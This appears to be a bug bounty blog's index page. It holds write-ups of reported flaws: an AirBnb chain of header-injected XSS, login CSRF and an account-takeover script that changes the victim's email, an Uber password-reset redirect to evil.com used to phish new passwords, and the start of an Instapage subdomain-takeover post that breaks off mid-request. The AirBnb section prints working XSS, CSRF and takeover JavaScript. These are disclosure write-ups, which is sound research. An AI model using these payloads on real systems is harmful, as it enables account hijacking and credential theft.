<p><a href="http://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors_poc2-1.jpg"><img loading="lazy" class="aligncenter size-large wp-image-270" src="http://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors_poc2-1-1024x660.jpg" alt="" width="634" height="409" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors_poc2-1-1024x660.jpg 1024w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors_poc2-1-300x193.jpg 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors_poc2-1-768x495.jpg 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors_poc2-1-816x526.jpg 816w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/12/cors_poc2-1.jpg 1284w" sizes="(max-width: 634px) 100vw, 634px" /></a></p>
<p><strong>Sources for better understanding of CORS:</strong></p>
<ul>
<li><a href="http://blog.portswigger.net/2016/10/exploiting-cors-misconfigurations-for.html" target="_blank" rel="noopener noreferrer">http://blog.portswigger.net/2016/10/exploiting-cors-misconfigurations-for.html</a></li>
<li><a href="https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS" target="_blank" rel="noopener noreferrer">https://developer.mozilla.org/en-US/docs/Web/HTTP/Access_control_CORS</a></li>
<li><a href="https://ejj.io/misconfigured-cors/" target="_blank" rel="noopener noreferrer">https://ejj.io/misconfigured-cors/</a></li>
</ul>
<p>Views/Suggestions/Edits always welcome 🙂</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-footer entry-meta">

											<span class="tags-links clear">
					<a href="https://www.geekboy.ninja/blog/tag/cors/" rel="tag">CORS</a><a href="https://www.geekboy.ninja/blog/tag/cors-exploitation/" rel="tag">CORS Exploitation</a><a href="https://www.geekboy.ninja/blog/tag/cross-origin-resource-sharing/" rel="tag">Cross Origin Resource Sharing</a>				</span>
									</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
</div>

							
<div class="hentry-wrapper">
		<article id="post-204" class="post-204 post type-post status-publish format-standard hentry category-uncategorized tag-airbnb-bug-bounty tag-bug-bounty tag-self-xss">
				<header class="entry-header">
							<h1 class="entry-title"><a href="https://www.geekboy.ninja/blog/airbnb-bug-bounty-turning-self-xss-into-good-xss-2/" rel="bookmark">AirBnb Bug Bounty: Turning Self-XSS into Good-XSS #2</a></h1>						<div class="entry-meta">
									<span class="post-date"><a href="https://www.geekboy.ninja/blog/airbnb-bug-bounty-turning-self-xss-into-good-xss-2/" title="8:13 pm" rel="bookmark"><time class="entry-date" datetime="2016-10-05T20:13:47+05:30">October 5, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.geekboy.ninja/blog/author/admin/" title="View all posts by Geekboy" rel="author">Geekboy</a></span></span>				
								<span class="comments-link"><a href="https://www.geekboy.ninja/blog/airbnb-bug-bounty-turning-self-xss-into-good-xss-2/#comments">54 Comments</a></span>
				
							</div>
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="color: #000000;">Hello guys 🙂</span></p>
<p><span style="color: #000000;">so this post is about one of my most interesting find while participating in bug bounty programs, yes interesting as its combination of many issues at AirBnb.</span></p>
<p><span style="color: #000000;">for those who don&#8217;t know AirBnb is running public program at <strong><a style="color: #000000;" href="https://hackerone.com/airbnb" target="_blank" rel="noopener">HackerOne</a></strong> and i will suggest to participate in their program. </span></p>
<p><span style="color: #000000;">here is list of issues which i got while doing research and used to escalate it further.</span></p>
<ol>
<li><span style="color: #000000;"><strong>Injecting XSS payload via True-Client-IP header.</strong></span></li>
<li><span style="color: #000000;"><strong>Exploiting login/logout CSRF.</strong></span></li>
<li><span style="color: #000000;"><strong>Escalating Self Stored XSS to Change victim&#8217;s account email. </strong></span></li>
</ol>
<p><span style="color: #000000;">let&#8217;s go into details ,</span></p>
<p><span style="color: #000000;"><strong>Injecting XSS payload via True-Client-IP header:</strong></span></p>
<p><span style="color: #000000;">Airbnb use to track users ip to show them under users security setting to make sure users are aware of via which ip or location his/her account got logged in previously in case of password reuse by others.</span></p>
<p><span style="color: #000000;">it&#8217;s good practice to give their users more secure feeling but not if its not implemented very well.</span></p>
<p><span style="color: #000000;">so this how users can see their login history under security setting .</span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="http://www.geekboy.ninja/blog/wp-content/uploads/2016/10/login_track.jpg"><img loading="lazy" class="aligncenter size-full wp-image-215" src="http://www.geekboy.ninja/blog/wp-content/uploads/2016/10/login_track.jpg" alt="login_track" width="771" height="700" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/login_track.jpg 771w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/login_track-300x272.jpg 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/login_track-768x697.jpg 768w" sizes="(max-width: 771px) 100vw, 771px" /></a></span></p>
<p><span style="color: #000000;">if you hover your pointer to <span style="text-decoration: underline;"><strong>?</strong></span><strong>  </strong>icon the IP address of source machine will get reflected, so my initial thought is to spoof the source IP  as i heard about it before <strong><a style="color: #000000;" href="https://hackerone.com/reports/44555" target="_blank" rel="noopener">here.</a></strong></span></p>
<p><span style="color: #000000;">I come to know i can spoof the IP with any IP using <strong>True-Client-IP </strong>header with login request, as result we can show any desired IP in login history.</span></p>
<p><span style="color: #000000;">Its good but still not convincing to report as its something we can do with our own account or for others we need password which is obviously not acceptable case.</span></p>
<p><span style="color: #000000;">credit goes to <a style="color: #000000;" href="https://twitter.com/Parth_Malhotra" target="_blank" rel="noopener"><strong>Parth</strong></a> for throwing idea of trying other strings instead of IP with <strong>True-Client-IP, </strong>so i did and any string get reflected under security setting directly and now we can just think of getting XSS , so i got.</span></p>
<p><span style="color: #000000;">Giving XSS payload instead of any ip with <strong>True-Client-IP</strong> header did the work.</span></p>
<pre class="lang:default decode:true ">POST /authenticate HTTP/1.1
Host: www.airbnb.co.in
User-Agent: Mozilla/5.0 (Windows NT 6.3; rv:36.0) Gecko/20100101 Firefox/36.04
Accept: application/json, text/javascript, */*; q=0.01
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
X-CSRF-Token: V4$.airbnb.co.in$CpeQjCEtXnk$D7u8JuX39keALZgtvsmD3wr0_unmJBU3hVmj71h0Xlc=
Content-Type: application/x-www-form-urlencoded; charset=UTF-8
Cache-Control: no-cache
X-Requested-With: XMLHttpRequest
Referer: https://www.airbnb.co.in/
True-Client-IP: &lt;h1&gt;XSS&lt;/h1&gt;&lt;/center&gt;&lt;script&gt;alert(document.domain)&lt;/script&gt;
Content-Length: 198
Cookie: [REDACTED]
Connection: close

utf8=â&amp;authenticity_token=[REDACTED]&amp;from=email_login&amp;airlock_id=&amp;email=[REDACTED]&amp;password=[REDACTED]</pre>
<p>&nbsp;</p>
<p><span style="color: #000000;">And this is how i manage to get self stored xss under security setting .</span></p>
<p><span style="color: #000000;">Whenever i make request to <strong>security page</strong> , Self Stored XSS get executed.</span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="http://www.geekboy.ninja/blog/wp-content/uploads/2016/10/xss_airbnb.jpg"><img loading="lazy" class="aligncenter size-large wp-image-220" src="http://www.geekboy.ninja/blog/wp-content/uploads/2016/10/xss_airbnb-1024x438.jpg" alt="xss_airbnb" width="634" height="271" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/xss_airbnb-1024x438.jpg 1024w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/xss_airbnb-300x128.jpg 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/xss_airbnb-768x329.jpg 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/xss_airbnb-816x349.jpg 816w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/xss_airbnb.jpg 1142w" sizes="(max-width: 634px) 100vw, 634px" /></a></span></p>
<p>&nbsp;</p>
<p><span style="color: #000000;"><strong>Exploiting login/logout CSRF:</strong></span></p>
<p><span style="color: #000000;">As i noticed there no csrf protection login as well as logout, i can easily make anyone to get logged out from his/her account and get logged into my account and get redirect to security page where XSS will get executed on victim browser.</span></p>
<p><span style="color: #000000;"><strong>CSRF Poc Code for the same :</strong></span></p>
<pre class="lang:default decode:true ">&lt;html&gt;
 &lt;body&gt;
 &lt;center&gt; &lt;br&gt;
 &lt;form action="https://www.airbnb.co.in/authenticate" method="POST"&gt;
 &lt;input type="hidden" name="utf8" value="â" /&gt;
 &lt;input type="hidden" name="authenticity_token" value="" /&gt;
 &lt;input type="hidden" name="from" value="email_login" /&gt;
 &lt;input type="hidden" name="airlock_id" value="" /&gt;
 &lt;input type="hidden" name="email" value="attackers@email.com" /&gt;
 &lt;input type="hidden" name="password" value="attacker@password" /&gt;
 &lt;input type="hidden" name="form_remember_browser" value="yes" /&gt;
 &lt;input type="hidden" name="redirect_params" value="https://www.airbnb.co.in/users/security/78323762" /&gt;
 &lt;input type="submit" value="XSS ME" /&gt;
 &lt;/form&gt;
 &lt;script&gt;
 document.forms[0].submit();
 &lt;/script&gt;
 &lt;/center&gt;
 &lt;/body&gt;
&lt;/html&gt;</pre>
<p>&nbsp;</p>
<p><span style="color: #000000;">this could be enough to report but still i want to check for if i can escalate further, my thought was to exploit this in victim&#8217;s account instead of making victim to logged into my account.</span></p>
<p><span style="color: #000000;"><strong>Escalation of  Self Stored XSS to Change victim&#8217;s account email:</strong></span></p>
<p><span style="color: #000000;">at AirBnb social logins is also an option for using it, so users can use their Google, Facebook account and i got the way to making this XSS exploitable for users who using <strong>Social Login</strong> to access AirBnb.</span></p>
<p><span style="color: #000000;">and this can be done in following way :</span></p>
<ul>
<li><span style="color: #000000;"><strong>Instead of normal XSS Payload, Injected remote hosted JS.</strong></span></li>
<li><span style="color: #000000;"><strong>Victim to login into attacker&#8217;s account via CSRF</strong></span></li>
<li><span style="color: #000000;"><strong>Attacker&#8217;s Remote Hosted JS will get executed .</strong></span></li>
<li><span style="color: #000000;"><strong>JS will perform 4 actions in IFrame which are as follows :</strong></span>
<ul>
<li><span style="color: #000000;"><strong>Victim will logged out from attacker&#8217;s account</strong></span></li>
<li><span style="color: #000000;"><strong>Victim will get logged into his account via Google Sign in</strong></span></li>
<li><span style="color: #000000;"><strong>Attacker will navigate to page Profile Setting page</strong></span></li>
<li><span style="color: #000000;"><strong>Attacker will Extract the CSRF Token from source code .</strong></span></li>
<li><span style="color: #000000;"><strong>Attacker will update the victim email.</strong></span></li>
</ul>
</li>
</ul>
<p><span style="color: #000000;">looks complex ? but javascript will do it at once, i need to mention some minor things, which helps to making the scenario successful.</span></p>
<p><span style="color: #000000;"><strong>X-Frame Header</strong> is set to <strong>sameorigin</strong> , so i was able to make those 4 different request via iframe in context of airbnb host.</span></p>
<p><span style="color: #000000;">Social Login users <strong>don&#8217;t have password re-authentication</strong> while changing the email, and once we changed it, we can reset the account via password reset process.</span></p>
<p><span style="color: #000000;"><strong>Making all in One : </strong></span></p>
<pre class="lang:default decode:true ">document.body.innerHTML='&lt;html&gt;&lt;body&gt;&lt;center&gt;&lt;h1&gt;Testing :)&lt;/h1&gt;&lt;/center&gt;&lt;/body&gt;&lt;/html&gt;';

var profileIframe = document.createElement('iframe');
 profileIframe.setAttribute('src', 'https://www.airbnb.co.in/logout');
 profileIframe.setAttribute('id', 'pi');
 document.body.appendChild(profileIframe);

document.getElementById('pi').onload = function() {
 var profileIframe1 = document.createElement('iframe');
 profileIframe1.setAttribute('src', 'https://www.airbnb.co.in/oauth_connect?from=google_login&amp;service=google');
 profileIframe1.setAttribute('id', 'lo1');
 document.body.appendChild(profileIframe1);

document.getElementById('lo1').onload = function() {
 var profileIframe2 = document.createElement('iframe');
 profileIframe2.setAttribute('src', 'https://www.airbnb.co.in/users/edit');
 profileIframe2.setAttribute('id', 'po');
 document.body.appendChild(profileIframe2);

document.getElementById('po').onload = function() {

var lol = document.getElementById('po').contentWindow.document.body.innerHTML;
var ha = lol.split('"authenticity_token" type="hidden" value="');
var na = ha[1].split('"');

var ha2 = lol.split('https://www.airbnb.co.in/users/edit_verification/');
var na2 = ha2[1].split('"');

var ha22 = lol.split('"user[first_name]" size="30" type="text" value="');
var na22 = ha22[1].split('"');

var ha221 = lol.split('"user[last_name]" size="30" type="text" value="');
var na221 = ha221[1].split('"');

var ha222 = lol.split('"user[email]" size="30" type="text" value="');
var na222 = ha222[1].split('"');


 function submitRequest()
 {
 var xhr = new XMLHttpRequest();
 xhr.open("POST", "https://www.airbnb.co.in/update/"+na2[0]+"", true);
 xhr.setRequestHeader("Accept", "text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8");
 xhr.setRequestHeader("Accept-Language", "en-US,en;q=0.5");
 xhr.setRequestHeader("Content-Type", "application/x-www-form-urlencoded");
 xhr.withCredentials = true;
 var body = "utf8=ÃƒÂ¢Ã‚Å“Ã‚â€œ&amp;authenticity_token="+na[0]+"&amp;user[first_name]=Got&amp;user[last_name]=Hacked&amp;user[email]=gothacked@hacker.com&amp;user_id="+na2[0]+"";
 var aBody = new Uint8Array(body.length);
 for (var i = 0; i &lt; aBody.length; i++)
 aBody[i] = body.charCodeAt(i); 
 xhr.send(new Blob([aBody]));
 }
 submitRequest();

}}}</pre>
<p>&nbsp;</p>
<p>Later Airbnb removed the <strong>Login History</strong> feature from account setting which was root cause of the issue for fixing it.</p>
<p><strong>Video POC :</strong></p>
<p><iframe loading="lazy" width="560" height="315" src="https://www.youtube.com/embed/fOG4GKdUQQE" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<p><span style="color: #000000;"><strong>Conclusion :</strong></span></p>
<ul>
<li><span style="color: #000000;"> Sometimes multiple minor flaws can be chained to make impactful attacks, so it&#8217;s better to consider these minor issues at 1st place to avoid any big issues later.</span></li>
</ul>
<p><span style="color: #000000;">escalation must be reminding you something you seen before same as title, here is that <strong><a style="color: #000000;" href="https://whitton.io/articles/uber-turning-self-xss-into-good-xss/" target="_blank" rel="noopener">awesome write</a></strong> up find by<strong> <a style="color: #000000;" href="https://twitter.com/fin1te" target="_blank" rel="noopener">fin1te</a></strong>, credit to him for his writeup to share the idea of escalation &amp; <a style="color: #000000;" href="https://twitter.com/Parth_Malhotra" target="_blank" rel="noopener"><strong>Parth</strong> </a> for helping me with Javascript problems 🙂</span></p>
<p><span style="color: #000000;">do let me know your thoughts about it in comments 🙂 </span></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-footer entry-meta">

											<span class="tags-links clear">
					<a href="https://www.geekboy.ninja/blog/tag/airbnb-bug-bounty/" rel="tag">Airbnb Bug Bounty</a><a href="https://www.geekboy.ninja/blog/tag/bug-bounty/" rel="tag">Bug Bounty</a><a href="https://www.geekboy.ninja/blog/tag/self-xss/" rel="tag">Self XSS</a>				</span>
									</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
</div>

							
<div class="hentry-wrapper">
			<figure class="entry-thumbnail">
			<a href="https://www.geekboy.ninja/blog/starting-bug-bounty-bug-bounty-resources/" rel="bookmark"><img width="800" height="600" src="https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/bugbounty_feature_main.jpg" class="attachment-fictive-index-thumb size-fictive-index-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/bugbounty_feature_main.jpg 800w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/bugbounty_feature_main-300x225.jpg 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/10/bugbounty_feature_main-768x576.jpg 768w" sizes="(max-width: 800px) 100vw, 800px" /></a>
		</figure>
		<article id="post-173" class="post-173 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-bug-bounty tag-bug-bounty-resource tag-bug-hunting">
				<header class="entry-header">
							<h1 class="entry-title"><a href="https://www.geekboy.ninja/blog/starting-bug-bounty-bug-bounty-resources/" rel="bookmark">Starting Bug Bounty ? | Bug Bounty Resources</a></h1>						<div class="entry-meta">
									<span class="post-date"><a href="https://www.geekboy.ninja/blog/starting-bug-bounty-bug-bounty-resources/" title="1:00 pm" rel="bookmark"><time class="entry-date" datetime="2016-10-02T13:00:46+05:30">October 2, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.geekboy.ninja/blog/author/admin/" title="View all posts by Geekboy" rel="author">Geekboy</a></span></span>				
								<span class="comments-link"><a href="https://www.geekboy.ninja/blog/starting-bug-bounty-bug-bounty-resources/#comments">6 Comments</a></span>
				
							</div>
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="color: #000000;">Hey all 🙂</span></p>
<p><span style="color: #000000;">this post is not about any of my findings, its about resources for the bug bounties for learners, no matter you are starting or experienced, there is always something to learn from others. </span></p>
<p><span style="color: #000000;">and if you are just starting into bug bounty then surly its going to be helpful post, and some kind of necessary to do as nowadays seen many new guys starting bug bounty by seeing that $$, its good that you want to make $$ from it but before that you should understand the process , quality and report writing which will help you to make more $$, so its better to understand 1st and then go for it.</span></p>
<p><span style="color: #000000;">so here am going to add some links which have lots of info&#8217;s, resources, writeups about i was talking before.</span></p>
<ul>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://hackerone.com/blog/what-great-hackers-share" target="_blank">How to Become a Successful Bug Bounty Hunter</a></strong></span></li>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://forum.bugcrowd.com/t/researcher-resources-how-to-become-a-bug-bounty-hunter/1102" target="_blank">How to become a Bug Bounty Hunter</a> </strong></span></li>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://whitton.io/articles/bug-bounties-101-getting-started/" target="_blank">Bug Bounties 101</a></strong></span></li>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="http://www.alphr.com/features/378577/q-a-the-life-of-a-bug-bounty-hunter" target="_blank">The life of a bug bounty hunter</a> </strong></span></li>
<li><span style="color: #000000;"><strong><a style="color: #000000;" href="https://forum.bugcrowd.com/t/researcher-resources-bounty-bug-write-ups/1137" target="_blank">Bounty Bug Write-ups</a></strong></span></li>
<li><span style="color: #000000;"><strong style="color: #000000;"><a style="color: #000000;" href="https://www.facebook.com/notes/phwd/facebook-bug-bounties/707217202701640" target="_blank">Facebook Bug Bounties</a></strong></span></li>
<li><span style="color: #000000;"><strong style="color: #000000;"><a style="color: #000000;" href="https://www.torontowebsitedeveloper.com/hacking-resources" target="_blank">Hacking Resources</a></strong></span></li>
</ul>
<p><span style="color: #000000;">apart from this, here is some <strong>GitHub projects</strong> which maintaining this huge list of categorized writeups, links for blogs of frequent &amp; successful bug hunters.</span></p>
<ul>
<li><span style="color: #000000;"><strong style="color: #000000;"><a style="color: #000000;" href="https://github.com/ngalongc/bug-bounty-reference/blob/master/README.md" target="_blank">Bug Bounty Reference</a> (must check)</strong></span></li>
<li><span style="color: #000000;"><a style="color: #000000;" href="https://github.com/djadmin/awesome-bug-bounty" target="_blank"><strong>Awesome Bug Bounty</strong></a></span></li>
<li><span style="color: #000000;"><a style="color: #000000;" href="https://github.com/tanprathan/MobileApp-Pentest-Cheatsheet" target="_blank"><strong>MobileApp Pentest Cheatsheet</strong></a></span></li>
</ul>
<p><span style="color: #000000;">all the resources are originally shared by <em><a style="color: #000000;" href="https://twitter.com/Hacker0x01" target="_blank">HackerOne</a>, <a style="color: #000000;" href="https://twitter.com/Bugcrowd" target="_blank">BugCrowd</a>, <a style="color: #000000;" href="https://twitter.com/fin1te" target="_blank">Jack</a>, <a style="color: #000000;" href="https://twitter.com/phwd" target="_blank">Philippe</a>, <a style="color: #000000;" href="http://www.alphr.com/" target="_blank">Alphr</a>, <a style="color: #000000;" href="https://github.com/ngalongc" target="_blank">Chan Ngai Long</a>, <a style="color: #000000;" href="https://twitter.com/dheerajhere" target="_blank">Dheeraj Joshi</a></em></span></p>
<p><span style="color: #000000;">hope it will be useful.</span></p>
<p>&nbsp;</p>
					</div><!-- .entry-content -->
		
		<footer class="entry-footer entry-meta">

											<span class="tags-links clear">
					<a href="https://www.geekboy.ninja/blog/tag/bug-bounty/" rel="tag">Bug Bounty</a><a href="https://www.geekboy.ninja/blog/tag/bug-bounty-resource/" rel="tag">Bug Bounty Resource</a><a href="https://www.geekboy.ninja/blog/tag/bug-hunting/" rel="tag">Bug Hunting</a>				</span>
									</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
</div>

							
<div class="hentry-wrapper">
			<figure class="entry-thumbnail">
			<a href="https://www.geekboy.ninja/blog/uber-exploiting-stored-url-redirect-in-password-reset-token/" rel="bookmark"><img width="795" height="795" src="https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/photo.png" class="attachment-fictive-index-thumb size-fictive-index-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/photo.png 795w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/photo-150x150.png 150w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/photo-300x300.png 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/photo-768x768.png 768w" sizes="(max-width: 795px) 100vw, 795px" /></a>
		</figure>
		<article id="post-123" class="post-123 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-bug-bounty tag-stored-url-redirection">
				<header class="entry-header">
							<h1 class="entry-title"><a href="https://www.geekboy.ninja/blog/uber-exploiting-stored-url-redirect-in-password-reset-token/" rel="bookmark">Uber | Exploiting Stored URL Redirect in Password Reset Token</a></h1>						<div class="entry-meta">
									<span class="post-date"><a href="https://www.geekboy.ninja/blog/uber-exploiting-stored-url-redirect-in-password-reset-token/" title="1:58 am" rel="bookmark"><time class="entry-date" datetime="2016-09-30T01:58:22+05:30">September 30, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.geekboy.ninja/blog/author/admin/" title="View all posts by Geekboy" rel="author">Geekboy</a></span></span>				
								<span class="comments-link"><a href="https://www.geekboy.ninja/blog/uber-exploiting-stored-url-redirect-in-password-reset-token/#comments">2 Comments</a></span>
				
							</div>
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="color: #000000;">Hello Friends !</span></p>
<p><span style="color: #000000;">while trying my luck with <strong>Uber</strong> i came a cross a wired behaviors in the application which is not very common in today&#8217;s world.</span></p>
<p><span style="color: #000000;">i was messing around with password reset token generation of <strong>Uber</strong>, while requesting for password reset link i appended some known get parameter with password reset request which i was noticed before while checking for URL redirect issues in there oauth implementation.</span></p>
<p><span style="color: #000000;">it was <strong>NEXT</strong> parameter which is responsible for next URL or page after successful login.</span></p>
<p><span style="color: #000000;">so now come to password reset page, normally <strong>Uber</strong> password reset page URL looks like : <strong>https://login.uber.com/forgot-password</strong> , where <strong>crafted URL</strong> looks like : <strong>https://login.uber.com/forgot-password?source=auth&amp;next_url=evil.com</strong> .</span></p>
<p><span style="color: #000000;">so once users will request password reset token via <strong>crafted link</strong> , user will get password reset token and once user set his new password, user will redirected to <strong>evil.com</strong>.</span></p>
<p><span style="color: #000000;">its a bug but as we know <strong>Uber don&#8217;t accept URL redirect</strong> issue until and unless there is something special, as URL redirect take place while password reset, i need to take advantage of it.</span></p>
<p><span style="color: #000000;">i made a form which looks like same as <strong>Uber</strong> form which ask for <strong>Confirm Password</strong> after user sets his <strong>New Password</strong> which looks like :</span></p>
<p><span style="color: #000000;"><a style="color: #000000;" href="http://www.geekboy.ninja/blog/wp-content/uploads/2016/09/pass.jpg"><img loading="lazy" class="aligncenter size-large wp-image-140" src="http://www.geekboy.ninja/blog/wp-content/uploads/2016/09/pass-1024x413.jpg" alt="pass" width="634" height="256" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/pass-1024x413.jpg 1024w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/pass-300x121.jpg 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/pass-768x310.jpg 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/pass-816x329.jpg 816w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/pass.jpg 1377w" sizes="(max-width: 634px) 100vw, 634px" /></a></span></p>
<p><span style="color: #000000;">i used <strong>data:</strong> scheme to make sure it looks more legit instead of using any direct URL.</span></p>
<p><span style="color: #000000;">so now the scenario is :</span></p>
<ul>
<li><span style="color: #000000;"><strong>Attacker will request password reset token via crafted Link.</strong></span></li>
<li><span style="color: #000000;"><strong>Let&#8217;s assume user reset his password via reset link.</strong></span></li>
<li><span style="color: #000000;"><strong>User will set &amp; confirm the new password.</strong></span></li>
<li><span style="color: #000000;"><strong>Attacker will get users new password.</strong></span></li>
</ul>
<p><span style="color: #000000;">as we can see its not win-win case , still we need to depend on the user if he choose to reset his account or not, but still it may happens and in that situation attacker will get password of users account, so <strong>Uber</strong> decided to fix it once i reported , and they were very quick to acknowledge the report, i will suggest to participate in <strong><a style="color: #000000;" href="https://hackerone.com/uber" target="_blank">Uber bug bounty program</a> .</strong></span></p>
<p><span style="color: #000000;"><strong>Here is the Video POC :</strong></span></p>
<p><iframe loading="lazy" src="https://www.youtube.com/embed/jhDa-WXYbDY" width="560" height="315" frameborder="0" allowfullscreen="allowfullscreen"></iframe></p>
<h2 style="text-align: center;"><span style="color: #000000;">HackerOne Report Thread <a style="color: #000000;" href="https://hackerone.com/reports/163067" target="_blank">#163067 </a></span></h2>
					</div><!-- .entry-content -->
		
		<footer class="entry-footer entry-meta">

											<span class="tags-links clear">
					<a href="https://www.geekboy.ninja/blog/tag/bug-bounty/" rel="tag">Bug Bounty</a><a href="https://www.geekboy.ninja/blog/tag/stored-url-redirection/" rel="tag">Stored URL Redirection</a>				</span>
									</footer><!-- .entry-footer -->
	</article><!-- #post-## -->
</div>

							
<div class="hentry-wrapper">
			<figure class="entry-thumbnail">
			<a href="https://www.geekboy.ninja/blog/hijacking-tons-of-instapage-expired-users-domains-subdomains/" rel="bookmark"><img width="380" height="240" src="https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/InstaPage.png" class="attachment-fictive-index-thumb size-fictive-index-thumb wp-post-image" alt="" loading="lazy" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/InstaPage.png 380w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/InstaPage-300x189.png 300w" sizes="(max-width: 380px) 100vw, 380px" /></a>
		</figure>
		<article id="post-61" class="post-61 post type-post status-publish format-standard has-post-thumbnail hentry category-uncategorized tag-bug-hunting tag-hackerone-subdomain-takeover tag-instapage-takeover">
				<header class="entry-header">
							<h1 class="entry-title"><a href="https://www.geekboy.ninja/blog/hijacking-tons-of-instapage-expired-users-domains-subdomains/" rel="bookmark">Hijacking tons of Instapage expired users Domains &#038; Subdomains</a></h1>						<div class="entry-meta">
									<span class="post-date"><a href="https://www.geekboy.ninja/blog/hijacking-tons-of-instapage-expired-users-domains-subdomains/" title="12:00 am" rel="bookmark"><time class="entry-date" datetime="2016-09-21T00:00:02+05:30">September 21, 2016</time></a></span><span class="byline"><span class="author vcard"><a class="url fn n" href="https://www.geekboy.ninja/blog/author/admin/" title="View all posts by Geekboy" rel="author">Geekboy</a></span></span>				
								<span class="comments-link"><a href="https://www.geekboy.ninja/blog/hijacking-tons-of-instapage-expired-users-domains-subdomains/#comments">14 Comments</a></span>
				
							</div>
		</header><!-- .entry-header -->

				<div class="entry-content">
			<p><span style="color: #000000;">Hello all 🙂</span></p>
<p><span style="color: #000000;">so this post is about how I was able to hijack ton&#8217;s of domains/subdomains who using I<strong>nstapage</strong> if there service got expired.</span></p>
<h2><span style="color: #000000;">What is instapage ?</span></h2>
<blockquote><p><span style="color: #000000;"><b><a style="color: #000000;" href="https://instapage.com/">Instapage</a> </b>is a service that lets you build landing pages for your online marketing and promotion campaigns with ease. It offers features such as A/B Testing, multiple campaign management, easy page building, and a lot more!</span></p></blockquote>
<p><strong><span style="color: #000000;">it also allows users to map its template on there own domain or subdomains.</span></strong></p>
<h2><span style="color: #000000;">How i found it ?</span></h2>
<p><span style="color: #000000;">as am one of researchers from <a style="color: #000000;" href="https://hackerone.com"><strong>HackerOne</strong></a> platform , I was trying to get something on <strong>HackerOne</strong> itself as I want that <strong>Hacking Hackers</strong> <strong>Badge</strong> of my <a style="color: #000000;" href="https://hackerone.com/geekboy/badges">profile</a>.</span></p>
<p><span style="color: #000000;">I found <strong>hacker.one</strong> is inscope domain list which is one of the officail website of <strong>HackerOne</strong>, and when I vistied it and seen some error which caught in my eye and after figuring it, I come to know it was <strong>Instapage</strong> error which occurs when service get expired or domain or subdoamin not linked properly and it takes just few mintues to figurte it out that I <strong>can publish my own template to any of misconfigured and expired domains/subdomains of instapage</strong> and luckly <strong>HackerOne</strong> is one of there users.</span></p>
<h3><span style="color: #000000;">Instapage error on Hacker.One :</span></h3>
<p><a href="http://www.geekboy.ninja/blog/wp-content/uploads/2016/09/BxwVteM.jpg"><img loading="lazy" class="aligncenter wp-image-90 size-large" src="http://www.geekboy.ninja/blog/wp-content/uploads/2016/09/BxwVteM-1024x452.jpg" alt="bxwvtem" width="634" height="280" srcset="https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/BxwVteM-1024x452.jpg 1024w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/BxwVteM-300x132.jpg 300w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/BxwVteM-768x339.jpg 768w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/BxwVteM-816x360.jpg 816w, https://www.geekboy.ninja/blog/wp-content/uploads/2016/09/BxwVteM.jpg 1457w" sizes="(max-width: 634px) 100vw, 634px" /></a></p>
<p>&nbsp;</p>
<h3><span style="color: #000000;">Vulnerable Post Request :</span></h3>
<pre><span style="color: #800000;">POST /ajax/builder2/publish/2340488 HTTP/1.1
Host: app.instapage.com
